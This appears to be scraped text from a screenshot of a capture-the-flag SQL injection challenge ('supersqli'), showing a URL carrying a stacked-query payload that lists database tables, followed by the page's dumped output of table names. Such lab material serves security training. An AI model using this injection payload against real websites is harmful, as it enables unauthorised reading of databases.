 98.29.45:43216/?inject=1'; show tables from supersqli;%23
火狐官方站点 常用网址 课程
取材于某次真实环境渗透，只说一句话：开发和安全
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}